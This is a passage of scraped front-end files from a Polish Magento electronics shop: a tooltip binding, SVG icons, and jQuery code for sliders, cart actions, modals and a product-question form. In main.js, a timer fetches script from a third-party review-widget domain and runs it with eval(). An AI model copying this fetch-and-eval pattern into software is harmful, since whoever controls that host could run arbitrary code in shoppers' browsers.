                    tail.css('margin-top', tailMargin + data.tail.top);
                }
            }
        },

        /**
         * Resolves position for tooltip
         *
         * @param {Object} event
         * @returns {Object}
         */
        getEventPosition: function (event) {
            var position = {
                left: event.originalEvent && event.originalEvent.pageX || 0,
                top: event.originalEvent && event.originalEvent.pageY || 0
            };

            if (position.left === 0 && position.top === 0) {
                _.extend(position, event.target.getBoundingClientRect());
            }

            return position;
        },

        /**
         * Close tooltip if action happened outside handler and tooltip element
         *
         * @param {String} id - tooltip id
         * @param {Object} event - action event
         */
        outerClick: function (id, event) {
            var tooltipElement = $(event.target).parents(defaults.tooltipWrapper)[0],
                isTrigger = event.target === tooltipData.trigger[0] || $.contains(tooltipData.trigger[0], event.target);

            if (tooltipData.showed && tooltipElement !== tooltipData.element[0] && !isTrigger) {
                tooltip.destroy(id);
            }
        },

        /**
         * Parse keydown event and if event trigger is escape key - close tooltip
         *
         * @param {Object} event - action event
         */
        keydownHandler: function (event) {
            if (tooltipData.showed && event.keyCode === 27) {
                tooltip.destroy(tooltipData.currentID);
            }
        },

        /**
         * Change tooltip position when track is enabled
         *
         * @param {Object} event - current event
         */
        track: function (event) {
            var inequality = {},
                map = positions.map,
                translate = {
                    left: 'translateX',
                    top: 'translateY'
                },
                eventPosition = {
                    left: event.pageX,
                    top: event.pageY
                },
                tooltipSize = {
                    w: tooltipData.element.outerWidth(),
                    h: tooltipData.element.outerHeight()
                },
                direction = positionData.side === 'bottom' || positionData.side === 'top' ? 'horizontal' : 'vertical';

            inequality[map[direction].p] = eventPosition[map[direction].p] - (positionData.position[map[direction].p] +
                tooltipSize[map[direction].s] / 2);

            if (positionData.position[map[direction].p] + inequality[map[direction].p] +
                tooltip.sizeData.tooltipSize[map[direction].s] >
                tooltip.sizeData.windowSize[map[direction].s] + tooltip.sizeData.scrollPosition[map[direction].p] ||
                inequality[map[direction].p] + positionData.position[map[direction].p] <
                tooltip.sizeData.scrollPosition[map[direction].p]) {

                return false;
            }

            tooltipData.element[0].style[transformProp] = translate[map[direction].p] +
                '(' + inequality[map[direction].p] + 'px)';
        },

        /**
         * Set handlers to tooltip
         *
         * @param {String} id - tooltip id
         */
        setHandlers: function (id) {
            var config = tooltip.getTooltip(id);

            if (config.track) {
                tooltipData.trigger.on('mousemove.track', tooltip.track);
            }

            if (config.action === 'click') {
                $(window).on(CLICK_EVENT + '.outerClick', tooltip.outerClick.bind(null, id));
            }

            if (config.closeButton) {
                $('.' + config.closeButtonClass).on('click.closeButton', tooltip.destroy.bind(null, id));
            }

            if (config.closeOnScroll) {
                document.addEventListener('scroll', tooltip.destroy, true);
                $(window).on('scroll.tooltip', tooltip.outerClick.bind(null, id));
            }

            $(window).on('keydown.tooltip', tooltip.keydownHandler);
            $(window).on('resize.outerClick', tooltip.outerClick.bind(null, id));
        },

        /**
         * Toggle tooltip
         *
         * @param {Object} tooltipElement - tooltip element
         * @param {Object} viewModel - tooltip view model
         * @param {String} id - tooltip id
         */
        toggleTooltip: function (tooltipElement, viewModel, id) {
            if (previousTooltip === id && tooltipData.showed) {
                tooltip.destroy(id);

                return false;
            }

            tooltip.setContent.apply(null, arguments);

            return false;
        },

        /**
         * Create tooltip and append to DOM
         *
         * @param {String} id - tooltip id
         * @returns {Object} tooltip element
         */
        createTooltip: function (id) {
            var body = $('body'),
                config = tooltip.getTooltip(id);

            $(template(tooltipTmpl, {
                data: config
            })).appendTo(body);

            tooltipData.showed = true;
            tooltipData.element = $(config.tooltipWrapper);

            return tooltipData.element;
        },

        /**
         * Check action and clean timeout
         *
         * @param {String} id - tooltip id
         */
        clearTimeout: function (id) {
            var config = tooltip.getTooltip(id);

            if (config.action === 'hover') {
                clearTimeout(tooltipData.timeout);
            }
        },

        /**
         * Check previous tooltip
         */
        checkPreviousTooltip: function () {
            if (!tooltipData.timeout) {
                tooltip.destroy();
            }
        },

        /**
         * Destroy tooltip instance
         */
        destroy: function () {
            if (tooltipData.element) {
                tooltipData.element.remove();
                tooltipData.showed = false;
            }

            positionData = {};
            tooltipData.timeout = false;
            tooltip.removeHandlers();
        },

        /**
         * Remove tooltip handlers
         */
        removeHandlers: function () {
            $('.' + defaults.closeButtonClass).off('click.closeButton');
            tooltipData.trigger.off('mousemove.track');
            document.removeEventListener('scroll', tooltip.destroy, true);
            $(window).off('scroll.tooltip');
            $(window).off(CLICK_EVENT + '.outerClick');
            $(window).off('keydown.tooltip');
            $(window).off('resize.outerClick');
        },

        /**
         * Set target element
         *
         * @param {Object} event - current event
         */
        setTargetData: function (event) {
            tooltipData.event = event;

            //TODO: bug chrome v.49; Link to issue https://bugs.chromium.org/p/chromium/issues/detail?id=161464
            if (event.timeStamp - (tooltipData.timestamp || 0) < 1) {
                return;
            }

            if (event.type === 'mousemove') {
                tooltipData.targetElement = event.target;
            } else {
                tooltipData.targetElement = event.currentTarget;
                tooltipData.timestamp = event.timeStamp;
            }
        },

        /**
         * Merged user config with defaults configuration
         *
         * @param {Object} config - user config
         * @returns {Object} merged config
         */
        processingConfig: function (config) {
            return _.extend({}, defaults, config);
        }
    };

    ko.bindingHandlers.tooltip = {

        /**
         * Initialize tooltip
         *
         * @param {Object} elem - tooltip DOM element
         * @param {Function} valueAccessor - ko observable property, tooltip data
         * @param {Object} allBindings - all bindings on current element
         * @param {Object} viewModel - current element viewModel
         * @param {Object} bindingCtx - current element binding context
         */
        init: function (elem, valueAccessor, allBindings, viewModel, bindingCtx) {
            var config = tooltip.processingConfig(valueAccessor()),
                $parentScope = config.parentScope ? $(config.parentScope) : $(elem).parent(),
                tooltipId;

            $(elem).addClass('hidden');

            if (isTouchDevice) {
                config.action = 'click';
            }
            tooltipId = tooltip.setTooltip(config);

            if (config.action === 'hover') {
                $parentScope.on(
                    'mouseenter',
                    config.trigger,
                    tooltip.setContent.bind(null, elem, viewModel, tooltipId, bindingCtx)
                );
                $parentScope.on(
                    'mouseleave',
                    config.trigger,
                    tooltip.checkPreviousTooltip.bind(null, tooltipId)
                );
            } else if (config.action === 'click') {
                $parentScope.on(
                    'click',
                    config.trigger,
                    tooltip.toggleTooltip.bind(null, elem, viewModel, tooltipId, bindingCtx)
                );
            }

            return {
                controlsDescendantBindings: true
            };
        }
    };

    renderer.addAttribute('tooltip');
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/cart.svg
body_size: 403
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 30" style="enable-background:new 0 0 32 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M12.9,8.6v2h15.8l-1.6,9H10.7l-5-18H0.9v2h3.2l5,18h19.6l2.4-13H12.9z M11.9,23.6c-1.7,0-3,1.3-3,3
			c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C14.9,25,13.6,23.6,11.9,23.6z M11.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1
			C12.9,27.2,12.5,27.6,11.9,27.6z M24.9,23.6c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3C27.9,25,26.6,23.6,24.9,23.6z
			 M24.9,27.6c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C25.9,27.2,25.5,27.6,24.9,27.6z M14.9,12.6v5h2v-5H14.9z
			 M20.9,12.6v5h2v-5H20.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js
body_size: 2791
content:
require(['jquery', 'mage/translate', 'slick'], function($, $t){

    $(document).ready(function() {
        $('.main-page-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3                     }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2                     }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1                     }
                }
            ]
        })
    });

    // to przeniosłem do Magento_Theme/templates/top-header.phtml żeby sie ładowało na początku - nie JSie bo chcemy z tego korzystać przed załadowanie main.js
    // $('<div />', {
    //     "class": 'loader-wrapper hide 2',
    // }).appendTo("#maincontent")
    // $('<i />', {
    //     "class": 'fas fa-spinner',
    // }).appendTo(".loader-wrapper")

    let location = window.location.pathname;
    if (location == '/') {
        $('.side-bar').addClass('hide-on-mobile')
    }

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: true,
        success: function (response) {
            if (response === true) {
                $('.logout_user_icons').hide();
                $('.logged_user_icons').show();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });

//Set main banner nav width

    var mainSliderLength = $('.main-slider .slider-nav .col-3').length;

    if (mainSliderLength) {
        let navElWidth = 100/mainSliderLength;
        $('.main-slider .slider-nav .col-3').css('width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('max-width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('flex', '0 0 ' + navElWidth + '%');

    }


//Hide top header bar on scroll
    $(window).scroll(function() {
        var height = $(window).scrollTop();
        if(height  >= 100) {
            $("#header-bottom-bar").addClass("hide");
            $("#category-tree-wrapper").css("top", "155px");
            $("#add-to-cart-desktop").css("top", "155px");
            $(".page.messages").css("top", "155px");
        }
        if(height  < 100) {
            $("#header-bottom-bar").removeClass("hide");
            $("#category-tree-wrapper").css("top", "170px");
            $("#add-to-cart-desktop").css("top", "170px");
        }
    });

// Hide header on mobile
    var lastScrollTop = 0;
    var windowsize = window.innerWidth;
    var header = $("header");
    $(window).resize(function() {
        windowsize = window.innerWidth;
    });
    $(window).scroll(function(){
        const height = $(window).scrollTop();
        let isMobileMenuActive = $('.mobile-menu').hasClass('show-mobile');
        if (!isMobileMenuActive) {
            if (windowsize < 900 && height >= 50) {
                var st = $(this).scrollTop();
                if (st > lastScrollTop) {
                    header.slideUp();
                    $(".page.messages").css("top", "0px");
                } else {
                    header.slideDown();
                    $(".page.messages").css("top", "160px");
                }
                lastScrollTop = st;
            }
        }
    });

//Toggle side-bar elements
    $(".expand-expanded").click(function(){
        $(this).toggleClass("expanded");
        var parent = $(this).parent();
        var children = $(parent).children("ul");
        children.toggleClass("show");
    })

//Hide eror message
    $(document).on('click', '.message-error', function(){
        $(".message-error").addClass("hidden");
    });

//Hide success message
    $(document).on('click', '.message-success', function(){
        $(".message-success").addClass("hidden");
    });

    // Submit search form desktop
    $( "#search-desktop" ).submit(function( event ) {
        event.preventDefault();
    });

    // Submit search form mobile
    $( "#search-mobile" ).submit(function( event ) {
        event.preventDefault();
    });

    // Highlight pagination
    var selectedPage = 1;
    var paginationEl = document.getElementsByClassName("pagination-element");

    for(var i=0; i < paginationEl.length; i++) {
        paginationEl[i].addEventListener("click", checkPage);
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    function checkPage (e) {
        for(var i=0; i < paginationEl.length; i++) {
            paginationEl[i].addEventListener("click", checkPage);
            $(paginationEl[i]).removeClass("selected-page");
        }
        selectedPage = e.target.innerHTML;
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    $('.tocart_tile').click(function (e) {
        e.preventDefault();

        /*
        * Return if button was clicked more than once - IEMS-478
        */
        if (e.detail > 1) {
            return;
        }

        let _this = this;
        jQuery.ajax({
            url:'/cart/offer/cartValidator',
            type:'get',
            showLoader:false,
            success: function (resp) {
                if (resp.is_offer_in_cart) {
                    $('#modal-offer-popup').show();
                }
                else {
                    toCartTile(_this);
                }
            }
        });
    });

    function toCartTile(_this) {
        var url = $(_this).data('url');
        var qty = $(_this).siblings().find('.qty').val() || 1;
        url = url + 'qty/' + qty;
        var formKey = $(_this).siblings('input[name=form_key]').val();
        var button = $(_this).find('span');
        var buttonText = button.text();
        button.text($.mage.__('ADDING...'));
        jQuery.ajax({
            url: url,
            type: 'post',
            data: {form_key:formKey},
            showLoader: true,
            success: function(){
                requirejs('uiRegistry').filter(function(item){
                    if(item.name === 'kmk.header.counter') {
                        item.cartCounter();
                    }
                });
                button.text(buttonText);
            },
            fail: function(response){
                jQuery("#form-info-error").html(response);
                button.text(buttonText);
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(thrownError);
                button.text(buttonText);
            }
        });
    }

    // create account - change type of client account: customer or business

    jQuery(document).ready(function () {
        toggleCompanyEl(jQuery('#business-header').hasClass('active'));
    })
    jQuery(document).on('click', '#business-header', function () {
        toggleCompanyEl(true);
        activateTab($(this));
    });

    jQuery(document).on('click', '#customer-header', function () {
        toggleCompanyEl(false);
        activateTab($(this));
    });


    function toggleCompanyEl(t) {
        $('.form-create-account .taxvat').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .company').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .business-info').toggleClass('required', t).toggleClass('hidden', !t);
        $('#taxvat').toggleClass('required-entry', t);
        $('#company').toggleClass('required-entry', t);
        $('#customer-header').toggleClass('active', !t);
        $('#business-header').toggleClass('active', t);
    }

    function seoDescription() {
        const seoDescription = $('.seo-description');
        const descriptionHeight = seoDescription?.height();

        if (seoDescription.length > 0 && descriptionHeight > 180) {
            const showMoreLessButton = document.createElement('div');
            showMoreLessButton.setAttribute('class','show-more-less');
            showMoreLessButton.textContent = $t('Show more');

            const bottomGradient = document.createElement('div');
            bottomGradient.setAttribute('class', 'bottom-gradient active');
            
            seoDescription.addClass('limited')
            seoDescription.append(bottomGradient);
            seoDescription.parent().append(showMoreLessButton);
            seoDescription.parent().removeClass('hidden');
        }
    }

    $(document).on('click', '.show-more-less', function () {
        $(this).toggleClass('show-more');
        if ($(this).hasClass('show-more')) {
            $(this).text($t('Show less'));
            $('.seo-description').removeClass('limited');
            $('.bottom-gradient').removeClass('active');
        } else {
            $(this).text($t('Show more'));
            $('.seo-description').addClass('limited');
            $('.bottom-gradient').addClass('active');
        }
        $(this).next().toggleClass('hidden');
    });

    $(document).ready(function () {
        seoDescription();
    });

    const bodyElement = document.querySelector('body'); 
    const isCartOrCheckout = bodyElement.classList.contains('checkout-cart-index') || bodyElement.classList.contains('checkout-index-index');

    $(document).ready(function () {
        if (!isCartOrCheckout) {    
            setTimeout(() => {
                fetch('https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4')
                    .then(response => response.text())
                    .then(jsCode => {
                        eval(jsCode);
                    })
                    .catch(error => {
                        console.error('Wystąpił błąd podczas pobierania kodu:', error);
                    });
            }, 3000);
        };
    });

});



--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/mute-migrate.js
body_size: -31
content:
requirejs(['jquery'], function ($) {
    $.migrateMute = true;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 27 32" style="enable-background:new 0 0 27 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M13.3,18c5,0,9-4,9-9c0-5-4-9-9-9c-5,0-9,4-9,9C4.3,14,8.3,18,13.3,18z M13.3,2c3.9,0,7,3.1,7,7
			c0,3.9-3.1,7-7,7c-3.9,0-7-3.1-7-7C6.3,5.1,9.4,2,13.3,2z M25.4,21.3l-5.6-2.2l-0.7,1.9l4.4,1.8l0.8,7.3H2.6l0.8-7.3l4.4-1.8
			l-0.7-1.9l-5.6,2.2L0.4,32h26.2L25.4,21.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg
body_size: 292
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M26,6h-2v6H8V6H6v8h20V6z M16,6v4h6V6h-2v2h-2V6H16z M30,6v24H2V2h24V0H0v32h32V6H30z M26,18H6v2h20V18z
			 M26,22H6v2h20V22z M6,28h20v-2H6V28z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_OfferInterelektro/js/popup.js
body_size: 235
content:
define([
    'uiRegistry',
    'uiComponent',
    'jquery',
    'underscore'

], function (uiRegistry, Component, $, _) {
    'use strict';

    return Component.extend({
        defaults: {
            initData: [],
            clearCartUrl: ''
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();
        },

        showPopupAction: function () {

            $('#modal-offer-popup').show();
        },

        closeAction: function() {
            $('#modal-offer-popup').hide();
        },

        clearCartAction: function() {
            let _this = this;
            jQuery.ajax({
                url:_this.clearCartUrl,
                type:'post',
                showLoader:true,
                success: function () {
                    window.location.reload();
                }
            });
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33 32" style="enable-background:new 0 0 33 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M24.3,22l-6.8-6.6V5.8h-2v10.4l7.4,7.2L24.3,22z M6.7,25.7L6.7,25.7c-2.6-2.5-4.2-6-4.2-9.9
			c0-6.6,4.7-12.4,11.2-13.7l-0.4-2C5.8,1.7,0.4,8.3,0.4,15.8c0,8.8,7.2,16,16,16v0c0,0,0.1,0,0.1,0c3.1,0,6.1-0.9,8.8-2.6l-1.1-1.7
			C18.8,31.2,11.3,30.4,6.7,25.7z M32.5,15.6c0,0,0-0.1,0-0.1c0-0.4,0-0.8-0.1-1.3c0,0,0,0,0,0c0-0.4-0.1-0.8-0.2-1.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.7-2.6-2.1-5.1-4.1-7.2l0,0c-2.2-2.2-5-3.8-8.2-4.4l-0.4,2
			c5.3,1.1,9.4,5.1,10.8,10.1c0,0.1,0,0.2,0.1,0.3c0.1,0.3,0.1,0.5,0.2,0.8c0.1,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1
			c0,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1c0,2.7-0.7,5.5-2.3,7.9l1.7,1.1c1.8-2.7,2.6-5.8,2.6-8.8h0C32.6,15.8,32.5,15.7,32.5,15.6z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js
body_size: 3130
content:
require(['jquery','mage/translate', 'sticky-kit', 'slick', 'domReady!'], function($,$t,_){
    let windowSize = window.innerWidth;

    const addToCartDesktop = $('#add-to-cart-desktop')
    const addToCartMobile = $('#add-to-cart-mobile');
    const box = $('.box');
    const icons = $('.icons');

    function cartMobile() {
        box.appendTo(addToCartMobile);
        icons.appendTo(addToCartMobile)
    }

    function cartDesktop() {
        box.appendTo(addToCartDesktop);
        icons.appendTo(addToCartDesktop)
    }

    $(window).resize(function() {
        windowSize = window.innerWidth;
        if(windowSize <= 768 && $(addToCartMobile).children().length === 0) {
            cartMobile();
        }
        if(windowSize > 768 && $(addToCartDesktop).children().length === 0) {
            cartDesktop();
        }
    });

    if (windowSize <= 768) {
        cartMobile();
    }

    const firstModal = $('.modal-1');
    const secondModal = $('.modal-2');
    const thirdModal = $('.modal-3');
    const fourthModal = $('.modal-4');

    $('.open-modal-contact').click(function () {
        let product_id = $('.price-final_price').data('product-id');
        let url = 'customer/contact/questionform';
        let question_subject = $t('Product question');
        $.ajax({
            url: url,
            type: "GET",
            data: {
                'product_id': product_id
            },
            showLoader: true,
            cache: false,
            success: function(response){
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '1');
                $('.question-subject').html(question_subject);
                $('.form-type').html(question_subject);
                $('.question-product-name').html(response.data.product.name);
                $('.form-product-name').val(response.data.product.name);
                $('.question-product-number').html(response.data.product.sku);
                $('.form-product-sku').val(response.data.product.sku);
                $('.form-product-url').val(response.data.product.product_url);
                $('.popup-product-img img').attr('src',response.data.product.image);
                $('.rodo-header').html(response.data.rodo.rodo_header);
                $('.rodo-confirm-first-line label').html(response.data.rodo.first_line);
                $('.rodo-confirm-second-line label').html(response.data.rodo.second_line);

            },
            fail: function(response){
                $("#form-info-error").html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                $('<div class="form-message"><p>Błąd wysyłania</p></div></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });


        addBlur();
    });
    $('.short-desc-row').each(function () {
        if (
        $(this).find("span.attr-name").text() === "Produkt") {
            $(this).addClass("availability-text");
            $(this).find("span").css('padding', '0');
            $(this).find("span").css('color', 'black');
            $(this).find("span.attr-value").css('font-weight', '700');
        }
    });

    $('.close-modal-contact').click(function () {
        firstModal.toggleClass('hide');
        firstModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '0');
        removeBlur()
    });

    $('.close-modal-ask-product').click(function () {
        fourthModal.toggleClass('hide');
        fourthModal.css('opacity', '0');
        removeBlur()
    });

    $('.open-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        addBlur();
    });

    $('.close-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        removeBlur();
    });

    const product = $('.product');

    function addBlur() {
        $('header').css('filter', 'blur(1px)');
        $('footer').css('filter', 'blur(1px)');
        product.children('.main_slider').css('filter', 'blur(1px)');
        product.children('.contact_banner').css('filter', 'blur(1px)');
        product.children('.top').css('filter', 'blur(1px)');
        product.children('.breadcrumbs').css('filter', 'blur(1px)');
        product.children('.messages').css('filter', 'blur(1px)');
    }

    function removeBlur() {
        $('header').css('filter', 'none');
        $('footer').css('filter', 'none');
        product.children('.main_slider').css('filter', 'none');
        product.children('.contact_banner').css('filter', 'none');
        product.children('.top').css('filter', 'none');
        product.children('.breadcrumbs').css('filter', 'none');
        product.children('.messages').css('filter', 'none');
    }

    $('body').on('click', '.close-form-message',  function() {
        $('.form-message').remove();
    });

    $('.tabulator').click(function() {
        const htmlAndBody = $('html, body');
        const aboutProduct = $('.o-produkcie');
        switch($(this).attr('id')) {
            case "tab1":
                htmlAndBody.animate({
                    scrollTop: ($('.first_slider').offset().top)
                },500);
                goTo(('.first_slider'));
                break;
            case "tab2":
            case "tab6":
                htmlAndBody.animate({
                    scrollTop: (aboutProduct.offset().top)
                },500);
                break;
            case "tab3":
                htmlAndBody.animate({
                    scrollTop: ($('.dane-techniczne').offset().top)
                },500);
                break;
            case "tab4":
                htmlAndBody.animate({
                    scrollTop: ($('.second_slider').offset().top)
                },500);
                break;
            case "tab5":
                htmlAndBody.animate({
                    scrollTop: ($('.opinie').offset().top)
                },500);
                break;
        }
    });

    $('.home-page').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

    $('.main_slider').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

        $('.content').find('.products-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                 breakpoint: 1024,
                 settings: {
                   slidesToShow: 3,
                   slidesToScroll: 3                     }
               },
               {
                 breakpoint: 768,
                 settings: {
                   slidesToShow: 2,
                   slidesToScroll: 2                     }
               },
               {
                 breakpoint: 480,
                 settings: {
                   slidesToShow: 1,
                   slidesToScroll: 1                     }
               }
            ]
        })

    $(document).on('click', '.qty-plus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        const value = parseInt(qtyId.attr('value')) + 1;
        qtyId.attr('value', value);
    });

    $(document).on('click', '.qty-minus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        if (parseInt(qtyId.attr('value')) > 1) {
            const value = parseInt(qtyId.attr('value')) - 1;
            qtyId.attr('value', value);
        }
    });

    $(document).on('change', 'input.qty', function () {
        const _val = parseInt($(this).val(), 10)
        if (!_val || _val < 1) {
            $(this).val('1');
        }
    });

    const findSelect = $('.super-attribute-select');
    if (findSelect.length > 0) {
        $('#product-addtocart-button').attr('disabled', true);
    }

    findSelect.on('change', checkSelected);

    function checkSelected() {

        let toReturn = true;
        $('.super-attribute-select:visible').each(function(_i) {
            if( !$(this).val() ) {
                toReturn = false;
            }
        });
        if (toReturn) {
            $('#product-addtocart-button').attr('disabled', false);
        }
    }


    findSelect.each(function(_e) {
        $(this).on("change", function (_e) {
            if($(this).val()){
                $(this).css('background-color', '#282350');
            }
        });
    });

    const customAttributesBox = $('#product-options-wrapper');
    const customAttributesBoxNewHome = $('.info');
    customAttributesBox.appendTo(customAttributesBoxNewHome);

    $("#ask-about-product-submit").click(function(event) {
        event.preventDefault();

        const formInfoError = $("#form-info-error");
        const formInfoSuccess = $("#form-info-success");

        formInfoError.html("");
        formInfoSuccess.html("");

        const askAboutProductEmail = $(".ask-about-product-email");
        const askAboutProductName = $(".ask-about-product-name");
        const askAboutProductMessage = $(".ask-about-product-message");

        askAboutProductEmail.css("border-color", "#d4cbcb");
        askAboutProductName.css("border-color", "#d4cbcb");
        askAboutProductMessage.css("border-color", "#d4cbcb");

        const email_val = askAboutProductEmail.val();
        const name = askAboutProductName.val();
        const phone = $(".ask-about-product-phone").val();
        const comment = askAboutProductMessage.val();
        const url = $(".url").val();
        const product_url = $(".form-product-url").val();
        const subject = $(".subject").val();
        const product_name = $(".product_name").val();
        const product_sku = $(".form-product-sku").val();
        const rodo_confirm_2_val = $(".rodo-confirm-2").prop('checked');

        const emailLabel = askAboutProductEmail.data('label');
        const nameLabel = askAboutProductName.data('label');
        const commentLabel = askAboutProductMessage.data('label');
        if (!rodo_confirm_2_val){
            formInfoError.html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        let errorField = "";

        if(email_val === ""){
            errorField = emailLabel;
            askAboutProductEmail.css("border-color", "red")
        }
        if(name === ""){
            if (errorField !== "") {
                errorField += `, ${nameLabel}`;
            } else {
                errorField = nameLabel;
            }
            askAboutProductName.css("border-color", "red")
        }
        if(comment === ""){
            if (errorField !== "") {
                errorField += `, ${commentLabel}`;
            } else {
                errorField = commentLabel;
            }
            askAboutProductMessage.css("border-color", "red")
        }

